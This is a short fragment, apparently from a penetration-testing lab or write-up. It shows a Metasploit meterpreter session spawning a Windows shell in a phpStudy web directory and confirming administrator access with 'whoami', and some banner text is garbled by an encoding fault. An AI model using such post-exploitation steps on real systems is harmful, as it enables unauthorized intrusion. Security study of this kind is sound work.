 meterpreter > shell
Process 4376 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpStudy\WWW>chcp 65001
chcp 65001
Active code page: 65001
C:\phpStudy\WWW>whoami
whoami
god\administrator